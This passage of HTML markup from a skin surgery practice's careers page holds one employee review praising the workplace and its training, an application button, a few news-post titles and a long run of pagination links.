						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>Working with excellent and kind doctors, staff, receptionists, etc. A fun environment to be in. Nurse manager is very kind and supportive, as well as the office manager. Accommodating when it comes to taking time off. Training is 3 months, and you&#8217;re never on your own during that time unless you feel comfortable. You learn a lot and everything&#8217;s interesting.</p>
					</div>
					<noscript class="content_storage"><p>Working with excellent and kind doctors, staff, receptionists, etc. A fun environment to be in. Nurse manager is very kind and supportive, as well as the office manager. Accommodating when it comes to taking time off. Training is 3 months, and you&#8217;re never on your own during that time unless you feel comfortable. You learn a lot and everything&#8217;s interesting.</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">glassdoor</h6> </div>
							</div>
				</div>
			</div></div>	
								</div>	
								<div class="swiper-buttton-container"><div class="swiper-button-prev dica-prev-btn-1" data-icon="4"></div><div class="swiper-button-next dica-next-btn-1" data-icon="5"></div></div>
								<div class="swiper-pagination dica-paination-1"></div>						
							</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://navaderm.applytojob.com/apply/" target="_blank">Join Our Team</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="114" data-found-posts="715" data-post-number="4" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="1" data-show-thumb="on" data-action="popup" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-10411" class="dp-dfg-item post-10411 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-laser-treatments media_categories-news media_categories-sagging-skin-skin-laxity media_categories-skin-tightening"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/lsscny-is-pleased-to-announce-the-addition-of-lasemd-to-its-practice/" data-ajax-url="https://www.laserskinsurgery.com/media/lsscny-is-pleased-to-announce-the-addition-of-lasemd-to-its-practice/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=8883b16000" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaseMD-laser-treatment-New-York-City-NYC-150x150.png" alt="LSSCNY is pleased to announce the addition of LaseMD to its practice." width="150" height="150" data-ratio="1"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">LSSCNY is pleased to announce the addition of LaseMD to its practice.</h2></div></article><!-- DPDFG End Post Item Container --><article id="post-16290" class="dp-dfg-item post-16290 news_media type-news_media status-publish has-post-thumbnail hentry"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/congratulations/" data-ajax-url="https://www.laserskinsurgery.com/media/congratulations/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=8883b16000" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/best-doctors-150x150.png" alt="Congratulations!" width="150" height="150" data-ratio="1"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Congratulations!</h2></div></article><!-- DPDFG End Post Item Container --><article id="post-10413" class="dp-dfg-item post-10413 news_media type-news_media status-publish hentry media_categories-news"   data-ajax-url="https://www.laserskinsurgery.com/media/the-laser-skin-surgery-center-of-new-york-is-celebrating-25-years-of-making-a-difference/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=8883b16000"   data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">The Laser &#038; Skin Surgery Center of New York is Celebrating 25 Years of Making a Difference</h2></div></article><!-- DPDFG End Post Item Container --><article id="post-16081" class="dp-dfg-item post-16081 news_media type-news_media status-publish hentry"   data-ajax-url="https://www.laserskinsurgery.com/media/the-laser-skin-surgery-center-of-new-york-is-celebrating-25-years-of-making-a-difference-2/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=8883b16000"   data-position="3"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">The Laser &#038; Skin Surgery Center of New York is Celebrating 25 Years of Making a Difference</h2></div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/about/careers/page/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/about/careers/page/113/" aria-label="Previous Page" data-page="113" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/"  aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/3/"  aria-label="Page 3" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/4/"  aria-label="Page 4" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/5/"  aria-label="Page 5" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/6/"  aria-label="Page 6" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/7/"  aria-label="Page 7" data-page="7" class="pagination-link dp-dfg-page">7</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/8/"  aria-label="Page 8" data-page="8" class="pagination-link dp-dfg-page">8</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/9/"  aria-label="Page 9" data-page="9" class="pagination-link dp-dfg-page">9</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/10/"  aria-label="Page 10" data-page="10" class="pagination-link dp-dfg-page">10</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/11/"  aria-label="Page 11" data-page="11" class="pagination-link dp-dfg-page">11</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/12/"  aria-label="Page 12" data-page="12" class="pagination-link dp-dfg-page">12</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/13/"  aria-label="Page 13" data-page="13" class="pagination-link dp-dfg-page">13</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/14/"  aria-label="Page 14" data-page="14" class="pagination-link dp-dfg-page">14</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/15/"  aria-label="Page 15" data-page="15" class="pagination-link dp-dfg-page">15</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/16/"  aria-label="Page 16" data-page="16" class="pagination-link dp-dfg-page">16</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/17/"  aria-label="Page 17" data-page="17" class="pagination-link dp-dfg-page">17</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/18/"  aria-label="Page 18" data-page="18" class="pagination-link dp-dfg-page">18</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/19/"  aria-label="Page 19" data-page="19" class="pagination-link dp-dfg-page">19</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/20/"  aria-label="Page 20" data-page="20" class="pagination-link dp-dfg-page">20</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/21/"  aria-label="Page 21" data-page="21" class="pagination-link dp-dfg-page">21</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/22/"  aria-label="Page 22" data-page="22" class="pagination-link dp-dfg-page">22</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/23/"  aria-label="Page 23" data-page="23" class="pagination-link dp-dfg-page">23</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/24/"  aria-label="Page 24" data-page="24" class="pagination-link dp-dfg-page">24</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/25/"  aria-label="Page 25" data-page="25" class="pagination-link dp-dfg-page">25</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/26/"  aria-label="Page 26" data-page="26" class="pagination-link dp-dfg-page">26</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/27/"  aria-label="Page 27" data-page="27" class="pagination-link dp-dfg-page">27</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/28/"  aria-label="Page 28" data-page="28" class="pagination-link dp-dfg-page">28</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/29/"  aria-label="Page 29" data-page="29" class="pagination-link dp-dfg-page">29</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/30/"  aria-label="Page 30" data-page="30" class="pagination-link dp-dfg-page">30</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/31/"  aria-label="Page 31" data-page="31" class="pagination-link dp-dfg-page">31</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/32/"  aria-label="Page 32" data-page="32" class="pagination-link dp-dfg-page">32</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/33/"  aria-label="Page 33" data-page="33" class="pagination-link dp-dfg-page">33</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/34/"  aria-label="Page 34" data-page="34" class="pagination-link dp-dfg-page">34</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/35/"  aria-label="Page 35" data-page="35" class="pagination-link dp-dfg-page">35</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/36/"  aria-label="Page 36" data-page="36" class="pagination-link dp-dfg-page">36</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/37/"  aria-label="Page 37" data-page="37" class="pagination-link dp-dfg-page">37</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/38/"  aria-label="Page 38" data-page="38" class="pagination-link dp-dfg-page">38</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/39/"  aria-label="Page 39" data-page="39" class="pagination-link dp-dfg-page">39</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/40/"  aria-label="Page 40" data-page="40" class="pagination-link dp-dfg-page">40</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/41/"  aria-label="Page 41" data-page="41" class="pagination-link dp-dfg-page">41</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/42/"  aria-label="Page 42" data-page="42" class="pagination-link dp-dfg-page">42</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/43/"  aria-label="Page 43" data-page="43" class="pagination-link dp-dfg-page">43</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/44/"  aria-label="Page 44" data-page="44" class="pagination-link dp-dfg-page">44</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/45/"  aria-label="Page 45" data-page="45" class="pagination-link dp-dfg-page">45</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/46/"  aria-label="Page 46" data-page="46" class="pagination-link dp-dfg-page">46</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/47/"  aria-label="Page 47" data-page="47" class="pagination-link dp-dfg-page">47</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/48/"  aria-label="Page 48" data-page="48" class="pagination-link dp-dfg-page">48</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/49/"  aria-label="Page 49" data-page="49" class="pagination-link dp-dfg-page">49</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/50/"  aria-label="Page 50" data-page="50" class="pagination-link dp-dfg-page">50</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/51/"  aria-label="Page 51" data-page="51" class="pagination-link dp-dfg-page">51</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/52/"  aria-label="Page 52" data-page="52" class="pagination-link dp-dfg-page">52</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/53/"  aria-label="Page 53" data-page="53" class="pagination-link dp-dfg-page">53</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/54/"  aria-label="Page 54" data-page="54" class="pagination-link dp-dfg-page">54</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/55/"  aria-label="Page 55" data-page="55" class="pagination-link dp-dfg-page">55</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/56/"  aria-label="Page 56" data-page="56" class="pagination-link dp-dfg-page">56</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/57/"  aria-label="Page 57" data-page="57" class="pagination-link dp-dfg-page">57</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/58/"  aria-label="Page 58" data-page="58" class="pagination-link dp-dfg-page">58</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/59/"  aria-label="Page 59" data-page="59" class="pagination-link dp-dfg-page">59</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/60/"  aria-label="Page 60" data-page="60" class="pagination-link dp-dfg-page">60</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/61/"  aria-label="Page 61" data-page="61" class="pagination-link dp-dfg-page">61</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/62/"  aria-label="Page 62" data-page="62" class="pagination-link dp-dfg-page">62</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/63/"  aria-label="Page 63" data-page="63" class="pagination-link dp-dfg-page">63</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/64/"  aria-label="Page 64" data-page="64" class="pagination-link dp-dfg-page">64</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/65/"  aria-label="Page 65" data-page="65" class="pagination-link dp-dfg-page">65</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/66/"  aria-label="Page 66" data-page="66" class="pagination-link dp-dfg-page">66</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/67/"  aria-label="Page 67" data-page="67" class="pagination-link dp-dfg-page">67</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/68/"  aria-label="Page 68" data-page="68" class="pagination-link dp-dfg-page">68</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/69/"  aria-label="Page 69" data-page="69" class="pagination-link dp-dfg-page">69</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/70/"  aria-label="Page 70" data-page="70" class="pagination-link dp-dfg-page">70</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/71/"  aria-label="Page 71" data-page="71" class="pagination-link dp-dfg-page">71</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/72/"  aria-label="Page 72" data-page="72" class="pagination-link dp-dfg-page">72</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/73/"  aria-label="Page 73" data-page="73" class="pagination-link dp-dfg-page">73</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/74/"  aria-label="Page 74" data-page="74" class="pagination-link dp-dfg-page">74</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/75/"  aria-label="Page 75" data-page="75" class="pagination-link dp-dfg-page">75</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/76/"  aria-label="Page 76" data-page="76" class="pagination-link dp-dfg-page">76</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/77/"  aria-label="Page 77" data-page="77" class="pagination-link dp-dfg-page">77</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/78/"  aria-label="Page 78" data-page="78" class="pagination-link dp-dfg-page">78</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/79/"  aria-label="Page 79" data-page="79" class="pagination-link dp-dfg-page">79</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/80/"  aria-label="Page 80" data-page="80" class="pagination-link dp-dfg-page">80</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/81/"  aria-label="Page 81" data-page="81" class="pagination-link dp-dfg-page">81</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/82/"  aria-label="Page 82" data-page="82" class="pagination-link dp-dfg-page">82</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/83/"  aria-label="Page 83" data-page="83" class="pagination-link dp-dfg-page">83</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/84/"  aria-label="Page 84" data-page="84" class="pagination-link dp-dfg-page">84</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/85/"  aria-label="Page 85" data-page="85" class="pagination-link dp-dfg-page">85</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/86/"  aria-label="Page 86" data-page="86" class="pagination-link dp-dfg-page">86</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/87/"  aria-label="Page 87" data-page="87" class="pagination-link dp-dfg-page">87</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/88/"  aria-label="Page 88" data-page="88" class="pagination-link dp-dfg-page">88</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/89/"  aria-label="Page 89" data-page="89" class="pagination-link dp-dfg-page">89</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/90/"  aria-label="Page 90" data-page="90" class="pagination-link dp-dfg-page">90</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/91/"  aria-label="Page 91" data-page="91" class="pagination-link dp-dfg-page">91</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/92/"  aria-label="Page 92" data-page="92" class="pagination-link dp-dfg-page">92</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/93/"  aria-label="Page 93" data-page="93" class="pagination-link dp-dfg-page">93</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/94/"  aria-label="Page 94" data-page="94" class="pagination-link dp-dfg-page">94</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/95/"  aria-label="Page 95" data-page="95" class="pagination-link dp-dfg-page">95</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/96/"  aria-label="Page 96" data-page="96" class="pagination-link dp-dfg-page">96</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/97/"  aria-label="Page 97" data-page="97" class="pagination-link dp-dfg-page">97</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/98/"  aria-label="Page 98" data-page="98" class="pagination-link dp-dfg-page">98</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/99/"  aria-label="Page 99" data-page="99" class="pagination-link dp-dfg-page">99</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/100/"  aria-label="Page 100" data-page="100" class="pagination-link dp-dfg-page">100</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/101/"  aria-label="Page 101" data-page="101" class="pagination-link dp-dfg-page">101</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/102/"  aria-label="Page 102" data-page="102" class="pagination-link dp-dfg-page">102</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/103/"  aria-label="Page 103" data-page="103" class="pagination-link dp-dfg-page">103</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/104/"  aria-label="Page 104" data-page="104" class="pagination-link dp-dfg-page">104</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/105/"  aria-label="Page 105" data-page="105" class="pagination-link dp-dfg-page">105</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/106/"  aria-label="Page 106" data-page="106" class="pagination-link dp-dfg-page">106</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/107/"  aria-label="Page 107" data-page="107" class="pagination-link dp-dfg-page">107</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/108/"  aria-label="Page 108" data-page="108" class="pagination-link dp-dfg-page">108</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/109/"  aria-label="Page 109" data-page="109" class="pagination-link dp-dfg-page">109</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/110/"  aria-label="Page 110" data-page="110" class="pagination-link dp-dfg-page">110</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/111/"  aria-label="Page 111" data-page="111" class="pagination-link dp-dfg-page">111</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/careers/page/112/"  aria-label="Page 112" data-page="112" class="pagination-link dp-dfg-page">112</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/careers/page/113/"  aria-label="Page 113" data-page="113" class="pagination-link dp-dfg-page">113</a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/about/careers/page/114/" aria-current="page" aria-label="Page 114" data-page="114" class="pagination-link dp-dfg-page">114</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/careers/page/115/"  aria-label="Page 115" data-page="115" class="pagination-link dp-dfg-page">115</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/careers/page/116/"  aria-label="Page 116" data-page="116" class="pagination-link dp-dfg-page">116</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/117/"  aria-label="Page 117" data-page="117" class="pagination-link dp-dfg-page">117</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/118/"  aria-label="Page 118" data-page="118" class="pagination-link dp-dfg-page">118</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/119/"  aria-label="Page 119" data-page="119" class="pagination-link dp-dfg-page">119</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/120/"  aria-label="Page 120" data-page="120" class="pagination-link dp-dfg-page">120</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/121/"  aria-label="Page 121" data-page="121" class="pagination-link dp-dfg-page">121</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/122/"  aria-label="Page 122" data-page="122" class="pagination-link dp-dfg-page">122</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/123/"  aria-label="Page 123" data-page="123" class="pagination-link dp-dfg-page">123</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/124/"  aria-label="Page 124" data-page="124" class="pagination-link dp-dfg-page">124</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/125/"  aria-label="Page 125" data-page="125" class="pagination-link dp-dfg-page">125</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/126/"  aria-label="Page 126" data-page="126" class="pagination-link dp-dfg-page">126</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/127/"  aria-label="Page 127" data-page="127" class="pagination-link dp-dfg-page">127</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/128/"  aria-label="Page 128" data-page="128" class="pagination-link dp-dfg-page">128</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/129/"  aria-label="Page 129" data-page="129" class="pagination-link dp-dfg-page">129</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/130/"  aria-label="Page 130" data-page="130" class="pagination-link dp-dfg-page">130</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/131/"  aria-label="Page 131" data-page="131" class="pagination-link dp-dfg-page">131</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/132/"  aria-label="Page 132" data-page="132" class="pagination-link dp-dfg-page">132</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/133/"  aria-label="Page 133" data-page="133" class="pagination-link dp-dfg-page">133</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/134/"  aria-label="Page 134" data-page="134" class="pagination-link dp-dfg-page">134</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/135/"  aria-label="Page 135" data-page="135" class="pagination-link dp-dfg-page">135</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/136/"  aria-label="Page 136" data-page="136" class="pagination-link dp-dfg-page">136</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/137/"  aria-label="Page 137" data-page="137" class="pagination-link 